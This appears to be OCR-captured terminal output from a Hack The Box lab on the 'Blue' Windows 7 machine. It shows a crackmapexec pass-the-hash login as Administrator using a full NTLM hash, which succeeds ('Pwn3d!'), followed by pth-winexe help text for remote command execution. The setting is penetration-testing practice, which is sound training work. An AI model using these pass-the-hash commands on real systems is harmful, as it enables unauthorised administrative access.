 192.168.1.15 10.10.14.84 10.129.97.111 - Blue
❯ crackmapexec smb 10.129.97.111 -u 'Administrator' -H 'cdf51b162460b7d5bc898f493751a0cc'
SMB 10.129.97.111 445 HARIS-PC [*] Windows 7 Professional 7601 Service Pack 1 x64 (name:HARIS-PC) (domain:h
aris-PC) (signing:False) (SMBv1:True)
SMB 10.129.97.111 445 HARIS-PC [+] haris-PC\Administrator:cdf (Pwn3d!)
❯ pth-winexe --help
Usage: winexe [OPTION]... //HOST[:PORT] COMMAND
Options:
--uninstall Uninstall winexe service after remote execution
--reinstall Reinstall winexe service before remote execution
--runas=[DOMAIN\]USERNAME%PASSWORD Run as the given user (BEWARE: this password is sent in cleartext over the
network!)
--runas-file=FILE Run as user options defined in a file
--interactive=0|1 Desktop interaction: 0 - disallow, 1 - allow. If allow, also use the --system
switch (Windows requirement). Vista does not support this option.
--ostype=0|1|2 OS type: 0 - 32-bit, 1 - 64-bit, 2 - winexe will decide. Determines which
version (32-bit or 64-bit) of service will be installed.
Help options:
-?, --help Show this help message
--usage Display brief usage message
Common Samba options:
-d, --debuglevel=DEBUGLEVEL Set debug level
--debug-stdout Send debug output to standard output
-s, --configfile=CONFIGFILE Use alternative configuration file
--option=name=value Set smb.conf option from command line
-l, --log-basename=LOGFILEBASE Basename for log/debug files
VPN - root's tasks Reconnaissance - Enumeration